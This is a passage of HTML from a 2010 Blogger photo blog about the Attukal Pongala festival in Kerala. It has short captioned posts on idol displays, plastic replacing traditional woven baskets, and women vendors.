href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj7B6T6r1IHfnL6COfB9l8VuK9N9cbCrac7FRrys7QazPZRBB_WgGf7Lw9Hl-DG6lAfjUhIf1mS83FowPRUAY0V_6zukklW6LxmvWNQb4AMzq3Aie_ThWHeZknn56K86y418cShhPDVIWo/s1600-h/IMGA0217.jpg"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5442881896043908690" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj7B6T6r1IHfnL6COfB9l8VuK9N9cbCrac7FRrys7QazPZRBB_WgGf7Lw9Hl-DG6lAfjUhIf1mS83FowPRUAY0V_6zukklW6LxmvWNQb4AMzq3Aie_ThWHeZknn56K86y418cShhPDVIWo/s400/IMGA0217.jpg" style="WIDTH: 400px; CURSOR: hand; HEIGHT: 260px" /></a><br /><div><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhvntB6EfdNensGOCjzHVgTPI5ObL3rMbxWdcPPVT0H2EMTLv4sD80DAunbAi_JUaYwQtEouQS_AaC9HD5g0e9kF2f-pCVNHmahO54Asq-46cIcPEUOv9PPwdl5QemsAXJ_YJQ-DsjbphA/s1600-h/IMGA0218.jpg"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5442881886192099410" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhvntB6EfdNensGOCjzHVgTPI5ObL3rMbxWdcPPVT0H2EMTLv4sD80DAunbAi_JUaYwQtEouQS_AaC9HD5g0e9kF2f-pCVNHmahO54Asq-46cIcPEUOv9PPwdl5QemsAXJ_YJQ-DsjbphA/s400/IMGA0218.jpg" style="WIDTH: 400px; CURSOR: hand; HEIGHT: 295px" /></a> </div></div></div>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
at
<meta content='http://attukalpongala.blogspot.com/2010/02/pot-pouri.html' itemprop='url'/>
<a class='timestamp-link' href='https://attukalpongala.blogspot.com/2010/02/pot-pouri.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2010-02-27T16:47:00+05:30'>4:47&#8239;PM</abbr></a>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://www.blogger.com/comment/fullpage/post/4314441850181544541/701185178201730469' onclick=''>
1 comment:
  </a>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=4314441850181544541&postID=701185178201730469&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=4314441850181544541&postID=701185178201730469&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=4314441850181544541&postID=701185178201730469&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=4314441850181544541&postID=701185178201730469&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=4314441850181544541&postID=701185178201730469&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
<div class='inline-ad'>
<script type="text/javascript">
    google_ad_client = "ca-pub-5749918174186336";
    google_ad_host = "ca-host-pub-1556223355139109";
    google_ad_host_channel = "L0007";
    google_ad_slot = "7752034501";
    google_ad_width = 468;
    google_ad_height = 60;
</script>
<!-- attukalpongala_main_Blog1_468x60_as -->
<script type="text/javascript"
src="//pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
</div>
<div class='post-outer'>
<div class='post hentry uncustomized-post-template' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgWZ4aPV_skK2sjtoLtn1n0KmYfzuMPBzCMrtKzihoxB-9A1Yp88ObvWJxSsm3nk-49fhlmWHUqzR2YZwhzmVKI7qaExPrUwSwa6pOXiYyLysTHJSCM57dMbFrd6JATzc7A8Zw8j7c2LVY/s400/IMGA0203.jpg' itemprop='image_url'/>
<meta content='4314441850181544541' itemprop='blogId'/>
<meta content='810110812051318039' itemprop='postId'/>
<a name='810110812051318039'></a>
<h3 class='post-title entry-title' itemprop='name'>
<a href='https://attukalpongala.blogspot.com/2010/02/idol-display.html'>Idol display</a>
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-810110812051318039' itemprop='description articleBody'>
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgWZ4aPV_skK2sjtoLtn1n0KmYfzuMPBzCMrtKzihoxB-9A1Yp88ObvWJxSsm3nk-49fhlmWHUqzR2YZwhzmVKI7qaExPrUwSwa6pOXiYyLysTHJSCM57dMbFrd6JATzc7A8Zw8j7c2LVY/s1600-h/IMGA0203.jpg"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5442880488885174066" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgWZ4aPV_skK2sjtoLtn1n0KmYfzuMPBzCMrtKzihoxB-9A1Yp88ObvWJxSsm3nk-49fhlmWHUqzR2YZwhzmVKI7qaExPrUwSwa6pOXiYyLysTHJSCM57dMbFrd6JATzc7A8Zw8j7c2LVY/s400/IMGA0203.jpg" style="WIDTH: 383px; CURSOR: hand; HEIGHT: 400px" /></a><br /><div></div><div>Display of idols is part of pongala activity.</div><div>An idol of Lord Siva at Manacaud junction</div>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
at
<meta content='http://attukalpongala.blogspot.com/2010/02/idol-display.html' itemprop='url'/>
<a class='timestamp-link' href='https://attukalpongala.blogspot.com/2010/02/idol-display.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2010-02-27T16:43:00+05:30'>4:43&#8239;PM</abbr></a>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://www.blogger.com/comment/fullpage/post/4314441850181544541/810110812051318039' onclick=''>
No comments:
  </a>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=4314441850181544541&postID=810110812051318039&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=4314441850181544541&postID=810110812051318039&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=4314441850181544541&postID=810110812051318039&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=4314441850181544541&postID=810110812051318039&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=4314441850181544541&postID=810110812051318039&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
<div class='post-outer'>
<div class='post hentry uncustomized-post-template' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgdP5pqYaYNFem7oj7j-DGdYBNRKX9JTWvYv6fFlQVld-hqfWKn1Mjn0oLd9uyiRGjnWZgsnxq6XZ-DL7rl3fzzObkP9bplVXP5k10tRtnMH4YSbaQ_WPrr4_y3ZhLp8r-Ck-PRglZ9eio/s400/IMGA0213.jpg' itemprop='image_url'/>
<meta content='4314441850181544541' itemprop='blogId'/>
<meta content='8746071402636609926' itemprop='postId'/>
<a name='8746071402636609926'></a>
<h3 class='post-title entry-title' itemprop='name'>
<a href='https://attukalpongala.blogspot.com/2010/02/plastic-revolution.html'>Plastic revolution</a>
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-8746071402636609926' itemprop='description articleBody'>
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgdP5pqYaYNFem7oj7j-DGdYBNRKX9JTWvYv6fFlQVld-hqfWKn1Mjn0oLd9uyiRGjnWZgsnxq6XZ-DL7rl3fzzObkP9bplVXP5k10tRtnMH4YSbaQ_WPrr4_y3ZhLp8r-Ck-PRglZ9eio/s1600-h/IMGA0213.jpg"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5442877495144872498" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgdP5pqYaYNFem7oj7j-DGdYBNRKX9JTWvYv6fFlQVld-hqfWKn1Mjn0oLd9uyiRGjnWZgsnxq6XZ-DL7rl3fzzObkP9bplVXP5k10tRtnMH4YSbaQ_WPrr4_y3ZhLp8r-Ck-PRglZ9eio/s400/IMGA0213.jpg" style="WIDTH: 400px; CURSOR: hand; HEIGHT: 255px" /></a><br /><div><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjzzX6m5eQEgXioNnPIIxSC1YpNV4FiAMUfnPftOSJyNGHhcNg-yRxhpfqUDoKurnYh7Xu5JbeY35pWVKPmpfKg_nW9Gu5NXbz2bjGmShkW9vHyz-c-L6ArrJ1yYVD0sw5ioD46QZnAfFc/s1600-h/IMGA0215.jpg"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5442877482689858962" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjzzX6m5eQEgXioNnPIIxSC1YpNV4FiAMUfnPftOSJyNGHhcNg-yRxhpfqUDoKurnYh7Xu5JbeY35pWVKPmpfKg_nW9Gu5NXbz2bjGmShkW9vHyz-c-L6ArrJ1yYVD0sw5ioD46QZnAfFc/s400/IMGA0215.jpg" style="WIDTH: 400px; CURSOR: hand; HEIGHT: 330px" /></a><br /><div><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhOr-HLN_BmU4dcmzKA-vkaDIb3qiPs9t5HHrZ2X5JlxqEePXX2jjYWlaAHulGEpcDRmdPoAUS-Q0zYmivgu8UsvOsmAzm-5Tf9y5qUIoOBKevXkpI1BKaj_wkGYv6bsc7LtVOBt54Incc/s1600-h/IMGA0207.jpg"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5442877469517691042" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhOr-HLN_BmU4dcmzKA-vkaDIb3qiPs9t5HHrZ2X5JlxqEePXX2jjYWlaAHulGEpcDRmdPoAUS-Q0zYmivgu8UsvOsmAzm-5Tf9y5qUIoOBKevXkpI1BKaj_wkGYv6bsc7LtVOBt54Incc/s400/IMGA0207.jpg" style="WIDTH: 400px; CURSOR: hand; HEIGHT: 295px" /></a><br />Plastic has replaced the traditional bamboo and vazhutha (coconut leaf stem peels) for weaving baskets. Although plastic is cheap, it does not have a fascination for most of the women who come to offer pongala. The poor women who sell the traditional baskets have to pay more for the traditional raw materials and get only a small profit.</div></div>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
at
<meta content='http://attukalpongala.blogspot.com/2010/02/plastic-revolution.html' itemprop='url'/>
<a class='timestamp-link' href='https://attukalpongala.blogspot.com/2010/02/plastic-revolution.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2010-02-27T16:30:00+05:30'>4:30&#8239;PM</abbr></a>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://www.blogger.com/comment/fullpage/post/4314441850181544541/8746071402636609926' onclick=''>
No comments:
  </a>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=4314441850181544541&postID=8746071402636609926&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=4314441850181544541&postID=8746071402636609926&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=4314441850181544541&postID=8746071402636609926&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=4314441850181544541&postID=8746071402636609926&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=4314441850181544541&postID=8746071402636609926&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
<div class='post-outer'>
<div class='post hentry uncustomized-post-template' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgdJeMe9BSf0tSXZ502QV5imw91KKTp8SBV7dNDw-Q0C0-hUVnXjECgjhaAwgfsUbteAdv66eqZkvoiNp2PbUH_quuBKvFmZIBRF54cB2ndc2ppR0TFr3FI7kx8128A-qhcpx3Vag89YsY/s400/IMGA0199.jpg' itemprop='image_url'/>
<meta content='4314441850181544541' itemprop='blogId'/>
<meta content='4426686774440917517' itemprop='postId'/>
<a name='4426686774440917517'></a>
<h3 class='post-title entry-title' itemprop='name'>
<a href='https://attukalpongala.blogspot.com/2010/02/life-in-times-of-pongala.html'>Life in times of Pongala</a>
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-4426686774440917517' itemprop='description articleBody'>
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgdJeMe9BSf0tSXZ502QV5imw91KKTp8SBV7dNDw-Q0C0-hUVnXjECgjhaAwgfsUbteAdv66eqZkvoiNp2PbUH_quuBKvFmZIBRF54cB2ndc2ppR0TFr3FI7kx8128A-qhcpx3Vag89YsY/s1600-h/IMGA0199.jpg"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5442874811376466722" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgdJeMe9BSf0tSXZ502QV5imw91KKTp8SBV7dNDw-Q0C0-hUVnXjECgjhaAwgfsUbteAdv66eqZkvoiNp2PbUH_quuBKvFmZIBRF54cB2ndc2ppR0TFr3FI7kx8128A-qhcpx3Vag89YsY/s400/IMGA0199.jpg" style="WIDTH: 400px; CURSOR: hand; HEIGHT: 243px" /></a><br />A woman vendor with her baskets and pots<br /> <a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiz6OwD-dwk-RDqA4MswPT_5I-RD3hxZfSUwgKZ5zs3ZoF46Z2KbLi7ivdx3sHWEbUNi_aP020-lNcnggdn-P7KjEWCSrDzdpZsl3yikqVRjV0TPIKp31v74LXsbRqO2mJV7hVqVBVqCkg/s1600-h/IMGA0202.jpg"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5442874801441633442" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiz6OwD-dwk-RDqA4MswPT_5I-RD3hxZfSUwgKZ5zs3ZoF46Z2KbLi7ivdx3sHWEbUNi_aP020-lNcnggdn-P7KjEWCSrDzdpZsl3yikqVRjV0TPIKp31v74LXsbRqO2mJV7hVqVBVqCkg/s400/IMGA0202.jpg" style="WIDTH: 400px; CURSOR: hand; HEIGHT: 210px" /></a><br />The baskets on display at the roadside<br /><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgCL_wyTBGdG1C36ElxnT5sXjfyx_lypc1bGGmK5mV31W1LdK9TtNLvHwjsHUH67MIydWbA6vCG-uhtOKtHhKAuhJ0VRrciNzcIaX2PxeWz1BfHjOHBiw9ZX338hcgSVQ0Uy45wGtkUowQ/s1600-h/IMGA0212.jpg"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5442874792786546578" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgCL_wyTBGdG1C36ElxnT5sXjfyx_lypc1bGGmK5mV31W1LdK9TtNLvHwjsHUH67MIydWbA6vCG-uhtOKtHhKAuhJ0VRrciNzcIaX2PxeWz1BfHjOHBiw9ZX338hcgSVQ0Uy45wGtkUowQ/s400/IMGA0212.jpg" style="WIDTH: 400px; CURSOR: hand; HEIGHT: 387px" /></a><br />An old woman weaving traditional baskets for pongala.<br /><div>Pongala is also an economic event as it triggers the micro economy</div>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
at
<meta content='http://attukalpongala.blogspot.com/2010/02/life-in-times-of-pongala.html' itemprop='url'/>
<a class='timestamp-link' href='https://attukalpongala.blogspot.com/2010/02/life-in-times-of-pongala.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2010-02-27T16:20:00+05:30'>4:20&#8239;PM</abbr></a>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://www.blogger.com/comment/fullpage/post/4314441850181544541/4426686774440917517' onclick=''>
No comments:
  </a>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=4314441850181544541&postID=4426686774440917517&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=4314441850181544541&postID=4426686774440917517&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=4314441850181544541&postID=4426686774440917517&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=4314441850181544541&postID=4426686774440917517&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=4314441850181544541&postID=4426686774440917517&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
<div class='post-outer'>
<div class='post hentry uncustomized-post-template' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjAbBnE-MS2jLmvLE196AE6sZLOIV2I1dUkLKJYCzg6TEX1rdiUAH0zgzeQbZppIkEhWxRL6hpe2AiIRhyX2RO7VVKJTE4QVOCjeZQavVeX2mgB35X1Q5Q9DiqAgNeBDjRPtyP9gKvspdg/s400/IMGA0195.jpg' itemprop='image_url'/>
<meta content='4314441850181544541' itemprop='blogId'/>
<meta content='5088385891065160283' itemprop='postId'/>
<a name='5088385891065160283'></a>
<h3 class='post-title entry-title' itemprop='name'>
<a href='https://attukalpongala.blogspot.com/2010/02/morning-smile.html'>Morning smile</a>
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-5088385891065160283' itemprop='description articleBody'>
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjAbBnE-MS2jLmvLE196AE6sZLOIV2I1dUkLKJYCzg6TEX1rdiUAH0zgzeQbZppIkEhWxRL6hpe2AiIRhyX2RO7VVKJTE4QVOCjeZQavVeX2mgB35X1Q5Q9DiqAgNeBDjRPtyP9gKvspdg/s1600-h/IMGA0195.jpg"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5442873752224672914" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjAbBnE-MS2jLmvLE196AE6sZLOIV2I1dUkLKJYCzg6TEX1rdiUAH0zgzeQbZppIkEhWxRL6hpe2AiIRhyX2RO7VVKJTE4QVOCjeZQavVeX2mgB35X1Q5Q9DiqAgNeBDjRPtyP9gKvspdg/s400/IMGA0195.jpg" style="WIDTH: 400px; CURSOR: hand; HEIGHT: 295px" /></a>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
at
<meta content='http://attukalpongala.blogspot.com/2010/02/morning-smile.html' itemprop='url'/>
<a class='timestamp-link' href='https://attukalpongala.blogspot.com/2010/02/morning-smile.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2010-02-27T16:17:00+05:30'>4:17&#8239;PM</abbr></a>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://www.blogger.com/comment/fullpage/post/4314441850181544541/5088385891065160283' onclick=''>
No comments:
  </a>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=4314441850181544541&postID=5088385891065160283&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=4314441850181544541&postID=5088385891065160283&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=4314441850181544541&postID=5088385891065160283&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=4314441850181544541&postID=5088385891065160283&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=4314441850181544541&postID=5088385891065160283&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
<div class='post-outer'>
<div class='post hentry uncustomized-post-template' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgHNvXLeKTt5PqsBHBKFUz42pXQ96gnPrdZ6vh0z4IveoeRFNet0JmCUrdlBqYQPYhOWgww3kiSXMas9mdbUVjTpNcAtBll1xFF3x2klsn3sdyUFqVmmx4GfzXHW6J9Oqzu1q0VaYnMKwQ/s400/IMGA0185.jpg' itemprop='image_url'/>
<meta content='4314441850181544541' itemprop='blogId'/>
<meta content='215544052324443610' itemprop='postId'/>
<a name='215544052324443610'></a>
<h3 class='post-title entry-title' itemprop='name'>
<a href='https://attukalpongala.blogspot.com/2010/02/of-women-flowers-and-offerrings.html'>Of women, flowers and offerrings</a>
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-215544052324443610' itemprop='description articleBody'>
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgHNvXLeKTt5PqsBHBKFUz42pXQ96gnPrdZ6vh0z4IveoeRFNet0JmCUrdlBqYQPYhOWgww3kiSXMas9mdbUVjTpNcAtBll1xFF3x2klsn3sdyUFqVmmx4GfzXHW6J9Oqzu1q0VaYnMKwQ/s1600-h/IMGA0185.jpg"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5442872718004552770" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgHNvXLeKTt5PqsBHBKFUz42pXQ96gnPrdZ6vh0z4IveoeRFNet0JmCUrdlBqYQPYhOWgww3kiSXMas9mdbUVjTpNcAtBll1xFF3x2klsn3sdyUFqVmmx4GfzXHW6J9Oqzu1q0VaYnMKwQ/s400/IMGA0185.jpg" style="WIDTH: 400px; CURSOR: hand; HEIGHT: 208px" /></a><br /><div><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhz4G4Y0jR-FdyGL8uSdQyi3rSFK8hP9HPtEfFGrOAa0NAV8mOghJudCTHNKJ1IXryTK6fe_Y-hf5MGMQ_cu1jfceH25Oac6XGa0jQRu9WXvcFXzVfPn22UZu0XABFCWao4alP6lxgp7fk/s1600-h/IMGA0187.jpg"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5442872711747442946" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhz4G4Y0jR-FdyGL8uSdQyi3rSFK8hP9HPtEfFGrOAa0NAV8mOghJudCTHNKJ1IXryTK6fe_Y-hf5MGMQ_cu1jfceH25Oac6XGa0jQRu9WXvcFXzVfPn22UZu0XABFCWao4alP6lxgp7fk/s400/IMGA0187.jpg" style="WIDTH: 400px; CURSOR: hand; HEIGHT: 240px" /></a> </div>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
at
<meta content='http://attukalpongala.blogspot.com/2010/02/of-women-flowers-and-offerrings.html' itemprop='url'/>
<a class='timestamp-link' href='https://attukalpongala.blogspot.com/2010/02/of-women-flowers-and-offerrings.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2010-02-27T16:14:00+05:30'>4:14&#8239;PM</abbr></a>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://www.blogger.com/comment/fullpage/post/4314441850181544541/215544052324443610' onclick=''>
1 comment:
  </a>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=4314441850181544541&postID=215544052324443610&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=4314441850181544541&postID=215544052324443610&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=4314441850181544541&postID=215544052324443610&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=4314441850181544541&postID=215544052324443610&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=4314441850181544541&postID=215544052324443610&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
<div class='post-outer'>
<div class='post hentry uncustomized-post-template' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgjD00K5Na3IsPvi3kD7QvQPuzukmW5bIvAyiA8MF7OGCewYKdCluknwG_VSR3EthIOXYdQJ6UfG22Hm6DZ6KRuMbCHyI59nbePIKG6PHvhdzbd6fxQgRT0kkSP30LOkABXtQMP0k1ts9k/s400/IMGA0192.jpg' itemprop='image_url'/>
<meta content='4314441850181544541' itemprop='blogId'/>
<meta content='8429055841556731653' itemprop='postId'/>
<a name='8429055841556731653'></a>
<h3 class='post-title entry-title' itemprop='name'>
<a href='https://attukalpongala.blogspot.com/2010/02/rush-in-front-of-temple.html'>Rush in front of the temple</a>
</h3>
